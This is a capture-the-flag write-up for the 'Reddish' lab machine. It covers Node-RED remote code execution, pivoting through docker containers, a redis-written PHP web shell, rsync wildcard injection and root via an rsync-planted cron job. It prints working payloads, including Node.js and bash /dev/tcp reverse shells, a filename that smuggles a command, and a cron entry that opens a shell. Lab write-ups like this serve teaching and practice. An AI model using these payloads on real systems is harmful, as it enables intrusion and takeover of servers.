Reddish
Turned out that I guessed that redis was on the box, way before the release, but this did not suffice to do this box easily. Upgraded from “medium” to “hard” and, finally, to “insane” after the release, the box is absolutely great and tough, way more if you do it as it was thought, via nodered and without metasploit.
So.. let’s start!
Nmap fast
nmap -T4 -n -oA nmap/fast -vvv --top-ports 10000 10.10.10.94
# Nmap 7.70 scan initiated Sat Jul 21 21:02:24 2018 as:
Nmap scan report for 10.10.10.94
Host is up, received echo-reply ttl 63 (0.14s latency).
Scanned at 2018-07-21 21:02:24 CEST for 189s
Not shown: 8305 closed ports
Reason: 8305 resets
PORT STATE SERVICE REASON
1880/tcp open vsat-control syn-ack ttl 62
# Nmap done at Sat Jul 21 21:05:33 2018 -- 1 IP address (1 host up) scanned in 188.87 seconds
Nmap targeted
nmap -n -oA nmap/targeted -p1880 -sC -sV 10.10.10.94
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-07 18:42 CEST
Nmap scan report for 10.10.10.94
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
1880/tcp open http Node.js Express framework
|_http-title: Error
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.78 seconds
Searching for the first brushstroke of red
Since we have found an http server, let’s browse into it, with Burp as our proxy, as usual. With a http://10.10.10.94 we find an unfriendly:
Cannot GET /
But… if we cannot GET may be that we can POST? Yes, we can (seems so easy now, but it wasn’t at the time). Anyway, Nikto confirms:
nikto -h http://10.10.10.94:1880 | tee nikto.txt
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.94
+ Target Hostname: 10.10.10.94
+ Target Port: 1880
+ Start Time: 2018-08-07 18:47:46 (GMT2)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ Retrieved x-powered-by header: Express
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server leaks inodes via ETags, header found with file /favicon.ico, fields: 0xW/423e 0x1632cb8ed78
+ Allowed HTTP Methods: POST
+ 7500 requests: 0 error(s) and 5 item(s) reported on remote host
+ End Time: 2018-08-07 18:54:31 (GMT2) (405 seconds)
---------------------------------------------------------------------------
So, in Burp, let’s change a GET to a POST
POST / HTTP/1.1
Host: 10.10.10.94:1880
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 87
ETag: W/"57-5gVmW+IUL7M6oekncPl6scjimow"
Date: Tue, 07 Aug 2018 16:58:45 GMT
Connection: close
{"id":"$id","ip":"::ffff:10.10.14.150","path":"/red/{id}"}
or, if you prefere, curl:
curl -i -s -k -X $'POST' -H $'Host: 10.10.10.94:1880' -H $'Content-Type: application/x-www-form-urlencoded' $'http://10.10.10.94:1880/'
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 87
ETag: W/"57-kFaXR1RSZeIzvObprSVHIPm9xEQ"
Date: Mon, 27 Aug 2018 19:10:05 GMT
Connection: keep-alive
{"id":"b465ceb12a646cf737b24064e9b77135","ip":"::ffff:10.10.15.217","path":"/red/{id}"}
A path, an id… seems we have to combine them:
# on a bash (we will need it later)
id=b465ceb12a646cf737b24064e9b77135
# on a browser
http://10.10.10.94:1880/red/b465ceb12a646cf737b24064e9b77135
[image]
Talking about penetration testing, shall we try a glimpse of red?
Node-RED is a flow-based programming tool for the Internet of Things (https://nodered.org/). Since it is a programming tool, can we outline something suitable for pentesting, for instance a RCE? Yes!
Let’s start with a simple click&go RCE. We can find some basic tutorial on youtube so we should be able import this flow after some practice:
[{"id":"cedad8b.cde5ea8","type":"tab","label":"Flow 1"},{"id":"5be0b43c.daa0d4","type":"inject","z":"cedad8b.cde5ea8","name":"","topic":"","payload":"hostname; whoami; id;","payloadType":"str","repeat":"","crontab":"","once":false,"onceDelay":0.1,"x":160,"y":100,"wires":[["edd65e0c.12f8e8"]]},{"id":"13c480e6.33020f","type":"debug","z":"cedad8b.cde5ea8","name":"","active":true,"tosidebar":true,"console":false,"tostatus":false,"complete":"payload","x":374.5,"y":360,"wires":[]},{"id":"edd65e0c.12f8e8","type":"exec","z":"cedad8b.cde5ea8","command":"bash -c","addpay":true,"append":"","useSpawn":"false","timer":"","oldrc":false,"name":"","x":264.5,"y":220,"wires":[["13c480e6.33020f"],["13c480e6.33020f"],[]]}]
and fire it clicking on the “button” on the left of the first block. We should see the result in the debug tab (on the right):
For instance we can get the name of the server: nodered
Node reverse shell on Node-RED 10.10.10.94
Changing the RCE flow at each command is a pain in the neck, so why not implement a lovely node reverse shell on nodered? Of course it can be done from the above RCE, but… what about something more reddish?
[{"id":"903ee279.8fbea","type":"http in","z":"837e07cc.ac1378","name":"","url":"exec","method":"post","upload":false,"swaggerDoc":"","x":369.5,"y":117,"wires":[["6b719869.c029d8"]]},{"id":"6b719869.c029d8","type":"exec","z":"837e07cc.ac1378","command":"","addpay":true,"append":"","useSpawn":"false","timer":"5","oldrc":true,"name":"","x":870,"y":120,"wires":[["9daf85f7.64e938"],["9daf85f7.64e938"],["9daf85f7.64e938"]]},{"id":"9daf85f7.64e938","type":"http response","z":"837e07cc.ac1378","name":"","statusCode":"200","headers":{},"x":1220,"y":120,"wires":[]}]
Got the point? Not yet? Let’s issue some other commands:
# on a bash
nc -lnvp 443
# on another bash
id=b465ceb12a646cf737b24064e9b77135
IP=10.10.15.217
curl -X POST -H "Content-Type: text/plain" --data-binary "node -p '(function(){var net = require(\"net\"),cp = require(\"child_process\"),sh = cp.spawn(\"/bin/bash\", [\"-i\"]);var client = new net.Socket();client.connect(443, \"$IP\", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})();'" http://10.10.10.94:1880/api/$id/exec
Got it? We have created a listener on Node-RED that takes our payload (in this case a node reverse shell) and execute it.
Esploring “nodered”
Once we are on “nodered” we realize that we are in a docker. And after a while we understand that there are no flags for us and no docker escapes are possible (at least the more common ones).
If nothing can be done in the box, let’s think out of the box:
cat /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.18.0.2 nodered
172.19.0.4 nodered
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
11: eth1@if12: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:13:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.19.0.3/16 brd 172.19.255.255 scope global eth1
valid_lft forever preferred_lft forever
13: eth0@if14: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0
valid_lft forever preferred_lft forever
ip neigh
172.18.0.1 dev eth0 lladdr 02:42:8d:ae:54:8e REACHABLE
172.19.0.1 dev eth1 lladdr 02:42:8b:ca:db:46 STALE
172.19.0.2 dev eth1 lladdr 02:42:ac:13:00:02 STALE
172.19.0.4 dev eth1 lladdr 02:42:ac:13:00:04 REACHABLE
We can assume that there is a DHCP somewhere… so we limit our ping scan to the first 254 hosts for each subnet:
for i in {1..254};do (ping 172.18.0.$i -c 1 -w 5 >/dev/null && echo "172.18.0.$i" &);done
172.18.0.1
172.18.0.2
for i in {1..254};do (ping 172.19.0.$i -c 1 -w 5 >/dev/null && echo "172.19.0.$i" &);done
172.19.0.1
172.19.0.2
172.19.0.3
172.19.0.4
nscan () {
[[ $# -ne 1 ]] && echo "No IP address provided" && return 1
for i in {1..10000} ; do
SERVER="$1"
PORT=$i
(echo > /dev/tcp/$SERVER/$PORT) >& /dev/null &&
echo "Port $PORT seems to be open"
done
}
nscan 172.19.0.3
Port 80 seems to be open
nscan 172.19.0.2
Port 6379 seems to be open
nscan 172.18.0.1
Port 1880 seems to be open
nscan 172.19.0.4
Port 1880 seems to be open
Some educated guess:
- a www server on 172.19.0.3:80
- a redis server 172.19.0.2:6379 (google “tcp port 6379” >> https://redis.io/topics/protocol)
- our host is 172.19.0.4, because port 1880 seems to be open there
Please note that IPs change over time.
Pivoting with Node-RED
This is, IHMO, the trickiest part of the machine. At least if you don’t know how to use Node-RED. Let’s start to say that all well known tools (wget, curl, nc) to explore other boxes dockers are missing. We can upload them, but, of course, we can even pivot via Node-RED. Even if the author of the box will deny, this is a pain in the… neck. A funny, interesting pain, indeed, but still a pain. Long story short, we can set up a sort of Node-RED port forwarding flow to explore the www server:
[{"id":"9daf85f7.64e938","type":"http response","z":"837e07cc.ac1378","name":"","statusCode":"200","headers":{},"x":1240,"y":260,"wires":[]},{"id":"67adf3fb.3e43d4","type":"http in","z":"837e07cc.ac1378","name":"","url":"www","method":"post","upload":false,"swaggerDoc":"","x":360,"y":260,"wires":[["c2f39c61.e9a1e8"]]},{"id":"c2f39c61.e9a1e8","type":"tcp request","z":"837e07cc.ac1378","server":"172.19.0.3","port":"80","out":"time","splitc":"0","name":"","x":890,"y":260,"wires":[["9daf85f7.64e938"]]}]
Exploring www server (172.19.0.4), via Node-RED
Once portforwarding is established we can literally “debug” our way to the server, with Burp and a lot of tries. The magic to get the root page of the internal www server is this CSRF request:
curl -i -s -k -X $'POST' \
-H $'Content-Type: text/plain' -H $'Content-Length: 9' \
--data-binary $'GET /\x0d\x0a\x0d\x0a' \
$"http://10.10.10.94:1880/api/$id/www"
On the server, among other things, we can find a comment:
* TODO
*
* 1. Share the web folder with the database container (Done)
* 2. Add here the code to backup databases in /f187a0ec71ce99642e4f0afbd441a68b folder
* ...Still don't know how to complete it...
For sure we don’t know how to complete it too, at the moment. Anyway… we can confirm that /f187a0ec71ce99642e4f0afbd441a68b folder exists with another CSRF:
curl -i -s -k -X $'POST' \
-H $'Content-Type: text/plain' -H $'Content-Length: 42' \
--data-binary $'GET /f187a0ec71ce99642e4f0afbd441a68b/\x0d\x0a\x0d\x0a' \
$"http://10.10.10.94:1880/api/$id/www"
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Length: 318
Content-Type: application/octet-stream
ETag: W/"13e-pF56yJV6DMAo+m4NuPbVuPOg0gE"
Date: Mon, 06 Aug 2018 18:06:51 GMT
Connection: keep-alive
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /f187a0ec71ce99642e4f0afbd441a68b/
on this server.<br />
</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at 172.19.0.3 Port 80</address>
</body></html>
Exploring redis server (172.19.0.2), via Node-RED
Just for fun we can setup a Node-RED pivoting flow to redis server too…
[{"id":"9daf85f7.64e938","type":"http response","z":"837e07cc.ac1378","name":"","statusCode":"200","headers":{},"x":1240,"y":420,"wires":[]},{"id":"56c49560.fa45f4","type":"http in","z":"837e07cc.ac1378","name":"","url":"redis","method":"post","upload":false,"swaggerDoc":"","x":370,"y":420,"wires":[["a2d59896.0a49f8"]]},{"id":"a2d59896.0a49f8","type":"tcp request","z":"837e07cc.ac1378","server":"172.19.0.2","port":"6379","out":"time","splitc":"0","name":"","x":900,"y":420,"wires":[["9daf85f7.64e938"]]}]
… and request an INFO response from it:
curl -i -s -k -X $'POST' \
-H $'Content-Type: text/plain' -H $'Content-Length: 10' \
--data-binary $'INFO\x0d\x0a\x0d\x0a\x0d\x0a' \
$"http://10.10.10.94:1880/api/$id/redis"
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Length: 2748
Content-Type: application/octet-stream
ETag: W/"abc-Uh2eQdJ548e7Bi2C1C08RrXWXjw"
Date: Tue, 07 Aug 2018 22:09:59 GMT
Connection: keep-alive
$2739
# Server
redis_version:4.0.9
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:cce7cc41d26597f7
redis_mode:standalone
os:Linux 4.4.0-130-generic x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:6.4.0
process_id:7
run_id:6c184850571016e793554cee3957ac9abc2e61cd
tcp_port:6379
uptime_in_seconds:11405
uptime_in_days:0
hz:10
lru_clock:6953143
executable:/data/redis-server
config_file:
[...]
further details on INFO redis command can be found here.
Exploiting all the things in the box
Google is our friend: http://reverse-tcp.xyz/pentest/database/2017/02/09/Redis-Hacking-Tips.html gives a handy minimal guide to deploy an RCE on the web server (remember the comment “Share the web folder with the database container (Done)”?)
# check $id
echo $id
# config set dir
curl -i -s -k -X $'POST' \
-H $'Content-Type: text/plain' -H $'Content-Length: 30' \
--data-binary $'config set dir /var/www/html\x0d\x0a' \
$"http://10.10.10.94:1880/api/$id/redis"
# config set dbfilename
curl -i -s -k -X $'POST' \
-H $'Content-Type: text/plain' -H $'Content-Length: 31' \
--data-binary $'config set dbfilename sys.php\x0d\x0a' \
$"http://10.10.10.94:1880/api/$id/redis"
# set test
curl -i -s -k -X $'POST' \
-H $'Content-Type: text/plain' -H $'Content-Length: 47' \
--data-binary $'set test \"<?php system($_REQUEST[\'cmd\']); ?>\"\x0d\x0a' \
$"http://10.10.10.94:1880/api/$id/redis"
# save
curl -i -s -k -X $'POST' \
-H $'Content-Type: text/plain' -H $'Content-Length: 6' \
--data-binary $'save\x0d\x0a' \
$"http://10.10.10.94:1880/api/$id/redis"
# locally
curl -i -s -k -X $'POST' \
-H $'Content-Type: text/plain' -H $'Content-Length: 175' \
--data-binary $'GET /sys.php?cmd=hostname' \
$"http://10.10.10.94:1880/api/$id/www"
[...]
www
[...]
It works! We have uploaded a RCE php script to www server via redis!
Let’s bash in a rush for a ready redis mush
To further explore redis we can set up a convenient bash alias:
reddish_redis () { curl -i -s -k -X $'POST' -H $'Content-Type: text/plain' -H $'Content-Length: 10' --data-binary $1$'\x0d\x0a\x0d\x0a\x0d\x0a' $"http://10.10.10.94:1880/api/$id/redis"; }
reddish_redis INFO
[...]
It works, but nothing really interesting there…
Pivoting to www server (172.19.0.3)
Ok, stop playing with Node-RED! It’s time to pivot to www server (172.19.0.3). Let’s upload a nc to nodered.
Wait wait wait… is it really needeed? Mhhh probably not, but… let’s do it because it’s easier than without it:
# locally
cp /bin/nc .
md5sum nc
base64 nc | xclip
# on nodered
echo 'paste_here_our_clipboard' > b64
cat b64 | base64 --decode > /tmp/nc
md5sum /tmp/nc
chmod +x /tmp/nc
/tmp/nc -lnvp 1234
# locally
curl -i -s -k -X $'POST' \
-H $'Content-Type: text/plain' -H $'Content-Length: 175' \
--data-binary $'GET /sys.php?cmd=%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%6e%6f%64%65%72%65%64%2f%31%32%33%34%20%30%3e%26%31%27\x0d\x0a' \
$"http://10.10.10.94:1880/api/$id/www"
The last step is, again, a tricky one. Let’s explain it: we are firing the reverse shell from www (172.19.0.3) to nodered, using its FQDN:
/bin/bash -c 'bash -i >& /dev/tcp/nodered/1234 0>&1'
# urlencoded as
%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%6e%6f%64%65%72%65%64%2f%31%32%33%34%20%30%3e%26%31%27\x0d\x0a
Exploring www server (172.19.0.3) from a shell
Since we are on a new server (another docker indeed), we have to do some basic exploration:
cat /etc/hostname
[...]
cat /etc/hosts
[...]
cat /backup/backup.sh
cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
rsync -a *.rdb rsync://backup:873/src/rdb/
cd / && rm -rf /var/www/html/*
rsync -a rsync://backup:873/src/backup/ /var/www/html/
chown www-data. /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
Talking about rsync, we should get some basic information of what’s going on…
man rsync
[...]
Local: rsync [OPTION...] SRC... [DEST]
Access via remote shell:
Pull: rsync [OPTION...] [USER@]HOST:SRC... [DEST]
Push: rsync [OPTION...] SRC... [USER@]HOST:DEST
Access via rsync daemon:
Pull: rsync [OPTION...] [USER@]HOST::SRC... [DEST]
rsync [OPTION...] rsync://[USER@]HOST[:PORT]/SRC... [DEST]
Push: rsync [OPTION...] SRC... [USER@]HOST::DEST
rsync [OPTION...] SRC... rsync://[USER@]HOST[:PORT]/DEST
[...]
…so we can induce that rsync daemon flawoured is running on backup server
Exploiting rsync and get the user flag
Ok, we kinda got what rsync is used for but, in order to exploit it, we need more info. Google helps us:
- https://www.defensecode.com/public/DefenseCode_Unix_WildCards_Gone_Wild.txt
- https://download.samba.org/pub/rsync/rsync.html
- https://unix.stackexchange.com/questions/369340/is-it-possible-to-show-how-bash-globbing-works-by-doing
so, we have a globbing opportunity to try:
cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
echo '#!/bin/bash
cp /bin/bash /tmp/test
chmod 4777 /tmp/test' > test.rdb
touch -- '-e sh test.rdb'
Now we have to wait that cronjob executes backup.sh (3 minutes?) and we can finally get our users flag.
/tmp/test -p
cat /home/somaro/user.txt
c09aca7cb02c968b1e9637d5********
What did we actually do? We exploited the 2nd line in the script rsync -a *.rdb rsync://backup:873/src/rdb/, forcing the cron job to copy a bash to a local temp file and giving it suid power, via a forged, file name based command -e sh test.rdb.
Pivoting to the root flag
Looking in the box docker for further exploitation, we found almost nothing. Instead, we can find something out of the box docker:
ping -c 1 backup
PING backup (172.20.0.2) 56(84) bytes of data.
nscan 172.20.0.2
Port 873 seems to be open
Since 873 is the only open port on “backup” a remote exploitation of rsync seems to be the only option to try. First of all we try to do a little of enumeration, listing file on “backup”:
rsync --list-only rsync://root@backup:873/
rsync --list-only rsync://root@backup:873/src/etc/cron.d/
Since we can see root cron jobs, rsync should be installed as root remotely, so we may try to upload a cron job with a reverse shell:
echo '* * * * * root /bin/bash -c "bash -i >& /dev/tcp/www/7411 0>&1"' > /tmp/cronzero
rsync -a /tmp/cronzero rsync://root@backup:873/src/etc/cron.d/
rm /tmp/cronzero
waiting up to a minute on www, with a listening nc on 7411, should result in a reverse shell.
# locally
base64 nc | xclip
# on www
cd /tmp
echo 'paste_here_our_clipboard' > b64
cat b64 | base64 --decode > /tmp/nc
md5sum /tmp/nc
chmod +x /tmp/nc
/tmp/nc -lnvp 7411
# on www
nc -lnvp 7411
The root flag
When I finally got here the box was still rated “medium”. Yuntao, were you joking, weren’t you?
Anyway, let’s get the flag:
cd /mnt
mkdir 1
mount /dev/sda1 1
cd 1
cd root
cat root.txt
50d0db644c8d5ff5312ef3d1********
cd /
Uh? What the ■■■■? Ok, ok… long story short, if you are on a unprivileged docker you can’t see all the devices. But if you are in an privileged docker, you can:
cd /dev
cd /dev
root@backup:/dev# ls -la
ls -la
total 4
drwxr-xr-x 14 root root 3720 Sep 29 19:42 .
drwxr-xr-x 1 root root 4096 Jul 15 17:42 ..
[...]
brw-rw---- 1 root disk 8, 0 Sep 29 19:42 sda
brw-rw---- 1 root disk 8, 1 Sep 29 19:42 sda1
brw-rw---- 1 root disk 8, 2 Sep 29 19:42 sda2
brw-rw---- 1 root disk 8, 3 Sep 29 19:42 sda3
brw-rw---- 1 root disk 8, 4 Sep 29 19:42 sda4
brw-rw---- 1 root disk 8, 5 Sep 29 19:42 sda5
[...]
And you can also mount them…
Bonuses
-
get hostname from (a) redis (https://redis.io/topics/rediscli):
- $ redis-cli -x set foo < /etc/hostname
- $ redis-cli getrange foo 0 50
-
netstat is limited? use ss
-
As you have seen the previous flows where all with IP. After getting into any docker we can get the FQDN of all of them and we can write down this multiple flow on node-red:
[{"id":"571d3e75.251a1","type":"tab","label":"Flow 1"},{"id":"6de461c2.442b9","type":"http in","z":"571d3e75.251a1","name":"","url":"exec","method":"post","upload":false,"swaggerDoc":"","x":369.5,"y":117,"wires":[["9b8d25b3.e88168"]]},{"id":"9b8d25b3.e88168","type":"exec","z":"571d3e75.251a1","command":"","addpay":true,"append":"","useSpawn":"false","timer":"5","oldrc":true,"name":"","x":870,"y":120,"wires":[["ef69d762.9b80c8"],["ef69d762.9b80c8"],["ef69d762.9b80c8"]]},{"id":"ef69d762.9b80c8","type":"http response","z":"571d3e75.251a1","name":"","statusCode":"200","headers":{},"x":1240,"y":260,"wires":[]},{"id":"8f313a05.b4584","type":"http in","z":"571d3e75.251a1","name":"","url":"www","method":"post","upload":false,"swaggerDoc":"","x":360,"y":260,"wires":[["d0fb984c.41c2a"]]},{"id":"d0fb984c.41c2a","type":"tcp request","z":"571d3e75.251a1","server":"www","port":"80","out":"time","splitc":"0","name":"","x":870,"y":260,"wires":[["ef69d762.9b80c8"]]},{"id":"ef0de5cc.18f69","type":"http in","z":"571d3e75.251a1","name":"","url":"redis","method":"post","upload":false,"swaggerDoc":"","x":370,"y":420,"wires":[["54051ad0.6db8ec"]]},{"id":"54051ad0.6db8ec","type":"tcp request","z":"571d3e75.251a1","server":"redis","port":"6379","out":"time","splitc":"0","name":"","x":880,"y":420,"wires":[["ef69d762.9b80c8"]]}]
This is useful, for instance, if someone resets the box while you are working on the third docker figuring out how to get that ■■■■ flag out of the box…